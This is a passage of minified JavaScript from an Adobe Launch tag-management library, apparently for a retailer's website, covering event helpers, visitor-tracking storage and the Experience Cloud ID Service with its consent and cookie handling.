s((function(t){t(r.call(e.event.element,e.event,e.event.target,s))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:r}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=0,i={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=i[e];t&&(delete i[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=i[e];t&&(delete i[e],t.reject())};var o=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return l(e)&&(t=s.replaceTokens(t,e.event)),o(t)?(n=new a((function(e,t){i[String(r)]={resolve:e,reject:t}})),t=c(t,r),r+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),r=n("../../helpers/findPageScript").byRegexPattern,i={},o={},c=function(e){return o[e]||(o[e]=s(e)),o[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");n=r(s).getAttribute("src")}i[n]=t},e.exports=function(e){return i[e]?a.resolve(i[e]):new a((function(t){c(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:s,castToNumberIfString:a}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var s=n("./weakMap"),a=n("./matchesProperties"),r=n("./matchesSelector");e.exports=function(){var e=[],t=new s,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,s){if(e.length&&!t.has(n)){for(var i=n.target,o=!1;i;){for(var c=!1,l=!1,d=0;d<e.length;d++){var u=e[d],b=u.settings.elementSelector,m=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!o)&&(i===n.target||!1!==u.settings.bubbleFireIfParent)&&(i===n.target||b||m&&Object.keys(m).length)&&(!b||r(i,b))&&(!m||a(i,m))){var p={};s?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=i,p.target=n.target,!1!==u.callback(p)&&(l=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(o=!0),i=i.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window").WeakMap;if(void 0===s){var a=Object.defineProperty,r=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+r+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var s=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),r=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(n,r)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,s){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),r=-1!==s.navigator.appVersion.indexOf("MSIE 10"),i="WINDOW_LOADED",o="DOM_READY",c="PAGE_BOTTOM",l=[c,o,i],d=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};l.forEach((function(e){u[e]=[]}));var b=function(e,t){l.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?i:"interactive"===a.readyState?r?null:o:void 0},p=function(e){return l.indexOf(e)},g=function(e,t){u[t].forEach((function(t){h(e,t)})),u[t]=[]},h=function(e,t){var n=t.trigger,s=t.syntheticEventFn;n(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=b.bind(null,c),a.addEventListener("DOMContentLoaded",b.bind(null,o),!0),s.addEventListener("load",b.bind(null,i),!0),s.setTimeout((function(){var e=m();e&&b(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[o].push({trigger:e,syntheticEventFn:d.bind(null,a)})},registerWindowLoadedTrigger:function(e){u[i].push({trigger:e,syntheticEventFn:d.bind(null,s)})}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,n){"use strict";var s,a=n("@adobe/reactor-document"),r=n("@adobe/reactor-window"),i=n("./getNamespacedStorage"),o="visitorTracking",c=i("localStorage",o),l=i("sessionStorage",o),d=function(){var e=l.getItem("landingPage");return e||(l.setItem("landingPage",r.location.href),l.setItem("landingTime",(new Date).getTime())),!e},u=function(){return l.getItem("landingPage")},b=function(){return Number(l.getItem("landingTime"))},m=function(){return Number(c.getItem("sessionCount"))},p=function(){return Number(c.getItem("pagesViewed"))},g=function(){var e=(new Date).getTime();return Math.floor((e-b())/1e3/60)},h=function(){return l.getItem("trafficSource")},v=function(){return Number(l.getItem("pagesViewed"))},f=function(){return 1===m()},C=function(e){e&&c.setItem("sessionCount",m()+1)},A=function(){l.setItem("pagesViewed",v()+1)},P=function(){c.setItem("pagesViewed",p()+1)},y=function(){l.getItem("trafficSource")||l.setItem("trafficSource",a.referrer)};s=d(),C(s),P(),A(),y(),e.exports={getLandingPage:u,getLandingTime:b,getMinutesOnSite:g,getSessionCount:m,getLifetimePageViewCount:p,getSessionPageViewCount:v,getTrafficSource:h,getIsNewVisitor:f}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},n=function(e,n,s){switch(n){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=n}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r="com.adobe.reactor.core";e.exports=function(e,t){var n='"'+e+'" is not available on the window object.',i=r+"."+t;return{getItem:function(t){try{return a[e].getItem(i+"."+t)}catch(e){return s.logger.warn(n),null}},setItem:function(t,r){try{return a[e].setItem(i+"."+t,r),!0}catch(e){return s.logger.warn(n),!1}}}}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,n){var s=null;return function(){var a=n||this,r=arguments;clearTimeout(s),s=setTimeout((function(){e.apply(a,r)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var n;return function(){return e&&(n=e.apply(t||this,arguments),e=null),n}}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",variables:[{name:"trackingServer",value:"thewhitecompany.d3.sc.omtrdc.net"}],isIabContext:!1,doesOptInApply:!0,isOptInStorageEnabled:!1,preOptInApprovalInput:"%OneTrust - Consent Categories for Opt In%"},modules:{"adobe-mcid/src/lib/dataElements/ecid.js":{name:"ecid",displayName:"ECID",script:function(e,t,n){"use strict";var s;n("../sharedModules/mcidInstance").onReceiveEcid((function(e){s=e})),e.exports=function(){return s}}},"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/mcidInstance"),r=s.logger,i=function(e){return"string"==typeof e&&e.length>0},o=function(e){var t={},n=[];return e.forEach((function(e){var s=e.integrationCode,a=e.value;i(s)&&i(a)?(t[s]={id:a},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):n.push(e)})),n.length&&r.warn("Rejected these customer ids: "+JSON.stringify(n)),t};e.exports=function(e){if(a){var t=o(e.customerIds);a.setCustomerIDs(t),r.info("Set Customer IDs: "+JSON.stringify(t))}else r.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-document"),r=n("../codeLibrary/VisitorAPI"),i=n("../../view/utils/timeUnits"),o=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=s.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=o(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var r=t.isOptInStorageEnabled;r&&(n.isOptInStorageEnabled=r);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var d=t.timeUnit;if(d&&i[d]){var u=l*i[d];n.optInStorageExpiry=u}}else!0===r&&(n.optInStorageExpiry=33696e3);var b=t.previousPermissions;b&&(n.previousPermissions=b);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},d=null;_satellite.getVisitorId=function(){return d},l(a.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):d=c(r),e.exports=d},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!_.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,n){var s=null==e?void 0:e[t];return void 0===s?n:s}function a(e){for(var t=/^\d+$/,n=0,s=e.length;n<s;n++)if(!t.test(e[n]))return!1;return!0}function r(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function i(e,t){for(var n=0;n<e.length;n++){var s=parseInt(e[n],10),a=parseInt(t[n],10);if(s>a)return 1;if(a>s)return-1}return 0}function o(e,t){if(e===t)return 0;var n=e.toString().split("."),s=t.toString().split(".");return a(n.concat(s))?(r(n,s),i(n,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=de("log",e,t),this.warn=de("warn",e,t),this.error=de("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ee,set:Ee,remove:Ee};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),s={};try{s=JSON.parse(n)}catch(n){s={}}return s},set:function(s,a){a=a||{};var r=n.get(),i=Object.assign(r,s);t.set(e,JSON.stringify(i),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function b(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){w(T),D(te.COMPLETE),f(v.status,v.permissions),o&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m}),C.execute(Ve)}function n(e){return function(n,s){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return D(te.CHANGED),Object.assign(T,fe(ge(n),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=s.doesOptInApply,r=s.previousPermissions,i=s.preOptInApprovals,o=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,d=s.isIabContext,b=s.secureCookie,m=s.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Te(r);De(g,"Invalid `previousPermissions`!"),De(i,"Invalid `preOptInApprovals`!");var h=u({cookieName:"adobeujs-optin"},{cookies:p}),v=this,f=ee(v),C=oe(),A=Pe(g),P=Pe(i),y=o?h.get():{},k={},S=function(e,t){return ye(e)||t&&ye(t)?te.COMPLETE:te.PENDING}(A,y),E=function(e,t,n){var s=fe(ie,!a);return a?Object.assign({},s,e,t,n):s}(P,A,y),T=Ce(E),D=function(e){return S=e},w=function(e){return E=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,ie),v.approveAll=v.approve.bind(v,ie),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ee;return!a||a&&v.isComplete||i?e(v.permissions):t||C.add(Ve,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(je);k[e.name]||(k[e.name]=e,e.onRegister.call(e,v))},v.execute=_e(k),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return E}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(k)}},isIabContext:{get:function(){return d}}})}function p(e,t){function n(){a=null,e.call(e,new b("The call took longer than you wanted!"))}function s(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return s}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,s,a,r){var i=Math.random()+"",o={__tcfapiCall:{command:e,parameter:r,version:s,callId:i}};n[i]=a,t.postMessage(o,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof n[s.callId]&&(n[s.callId](s.returnValue,s.success),delete n[s.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return s&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=oe(),s={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);r({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(s.transparencyAndConsentData)return t(null,h(s.transparencyAndConsentData,se[n],ae[n]));var i=p((function(e,s){t(e,h(s,se[n],ae[n]))}),a);r({category:n,callback:i})},e.onRegister=function(n){t=n;var s=Object.keys(se),a=function(e,t){!e&&t&&(s.forEach((function(e){var s=h(t,se[e],ae[e]);n[s?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var r=function(e){var r=e.callback;if(s.transparencyAndConsentData)return r(null,s.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",r),i((function(e,r){if(r){var i=Ce(e),o=t.getMemoizedContent("iabConsentHash"),c=be(i.tcString).toString(32);i.consentString=e.tcString,i.hasConsentChangedSinceLastCmpPull=o!==c,a("transparencyAndConsentData",i),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},i=function(e){var t=Fe(se),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,s=1;s<arguments.length;++s)for(t in n=arguments[s])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var C,A,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},y=P.STATE_KEYS_MAP,k=function(e){function t(){}function n(t,n){var s=this;return function(){var a=e(0,t),r={};return r[t]=a,s.setStateAndPublish(r),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(y.MCMID,e),a=n.call(this,y.MCMID,e);return void 0!==s?s:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=P.MESSAGES,E=P.ASYNC_API_MAP,T=P.SYNC_API_MAP,D=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[E[n]]=function(s){s=s||e;var a=this.findField(n,s),r=t.call(this,n,s);return void 0!==a?a:r()}}function s(t){this[T[t]]=function(){return this.findField(t,e)||{}}}Object.keys(E).forEach(n,this),Object.keys(T).forEach(s,this)},w=P.ASYNC_API_MAP,F=function(){
Object.keys(w).forEach((function(e){this[w[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},_=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),V=(_.isObjectEmpty,_.isValueEmpty,_.getIeVersion,_.isFirefox,_.encodeAndBuildRequest,_.isObject,_.defineGlobalNamespace,_.pluck,_.parseOptOut,_.normalizeBoolean,n),j=P.MESSAGES,B={0:"prefix",1:"orgID",2:"state"},I=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[B[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var s=this.parse(n);if(!s||Object.keys(s).length<2)return!0;var a=e!==s.orgID,r=!t||n.origin!==t,i=-1===Object.keys(j).indexOf(s.prefix);return a||r||i},this.send=function(n,s,a){var r=s+"|"+e;a&&a===Object(a)&&(r+="|"+JSON.stringify(a));try{n.postMessage(r,t)}catch(e){}}},O=P.MESSAGES,L=function(e,t,n,s){function a(e){Object.assign(m,e)}function r(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function i(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function o(e){!g&&p&&(g=!0,h.send(s,e))}function c(){a(new k(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),f.removeEventListener("message",l)}function l(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,f.clearTimeout(m._handshakeTimeout),f.removeEventListener("message",l),a(new D(m)),f.addEventListener("message",i),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&o(O.GETSTATE)}}function d(){p&&postMessage?(f.addEventListener("message",l),o(O.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function u(){f.s_c_in||(f.s_c_il=[],f.s_c_in=0),m._c="Visitor",m._il=f.s_c_il,m._in=f.s_c_in,m._il[m._in]=m,f.s_c_in++}function b(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new I(e,p);m.callbackRegistry=V(),m.init=function(){u(),b(),a(new F(m)),d()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=o,m.setStateAndPublish=r},R=P.MESSAGES,x=P.ALL_APIS,M=P.ASYNC_API_MAP,N=P.FIELDGROUP_TO_FIELD,U=function(e,t){function n(){var t={};return Object.keys(x).forEach((function(n){var s=x[n],a=e[s]();_.isValueEmpty(a)||(t[n]=a)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var s=N[n];t.push(s)}})),t.length?t:null}function a(t){return function n(){var a=s();if(a){var r=M[a[0]];e[r](n,!0)}else t()}}function r(e,s){var a=n();t.send(e,s,a)}function i(e){c(e),r(e,R.HANDSHAKE)}function o(e){a((function(){r(e,R.PARENTSTATE)}))()}function c(n){function s(s){a.call(e,s),t.send(n,R.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===R.HANDSHAKE?i:o)(e.source)}},H=function(e,t){function n(e){return function(n){s[e]=n,++a===r&&t(s)}}var s={},a=0,r=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var a=s.args||[];a.unshift(n(t)),s.fn.apply(s.context||null,a)}}))},K={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),s=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,s<0?t.length:s))},set:function(e,t,n){var a=s(n,"cookieLifetime"),r=s(n,"expires"),i=s(n,"domain"),o=s(n,"secure"),c=s(n,"sameSite"),l=o?"Secure":"",d=c?"SameSite="+c+";":"";if(r&&"SESSION"!==a&&"NONE"!==a){var u=""!==t?parseInt(a||0,10):-60;if(u)(r=new Date).setTime(r.getTime()+1e3*u);else if(1===r){var b=(r=new Date).getYear();r.setYear(b+2+(b<1900?1900:0))}}else r=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(r?" expires="+r.toGMTString()+";":"")+(i?" domain="+i+";":"")+d+l,this.get(e)===t):0},remove:function(e,t){var n=s(t,"domain");n=n?" domain="+n+";":"";var a=s(t,"secure"),r=s(t,"sameSite"),i=a?"Secure":"",o=r?"SameSite="+r+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+o+i}},W=function(e,t){!e&&f.location&&(e=f.location.hostname);var n,s=e.split("."),a=t||{};for(n=s.length-2;n>=0;n--)if(a.domain=s.slice(n).join("."),K.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return K.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},G={compare:o,isLessThan:function(e,t){return o(e,t)<0},areVersionsDifferent:function(e,t){return 0!==o(e,t)},isGreaterThan:function(e,t){return o(e,t)>0},isEqual:function(e,t){return 0===o(e,t)}},$=!!f.postMessage,X={postMessage:function(e,t,n){var s=1;t&&($?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var n;try{$&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),f.addEventListener?f[e?"addEventListener":"removeEventListener"]("message",n):f[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},q=function(e){var t,n,s="0123456789",a="",r="",i=8,o=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*i),4>t&&l[t]<i&&(n=+l[t]),a+=s.substring(n,n+1),n=Math.floor(Math.random()*i),r+=s.substring(n,n+1),i=16;return a+"-"+r}for(t=0;19>t;t++)n=Math.floor(Math.random()*o),6>t&&l[t]<o?(a+=l[t],n=l[t]):a+=s.substring(n,n+1),0===t&&9==n?o=3:((1==t||2==t)&&10!=o&&2>n||2<t)&&(o=10),n=Math.floor(Math.random()*c),r+=s.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+r},Q=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(f.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new 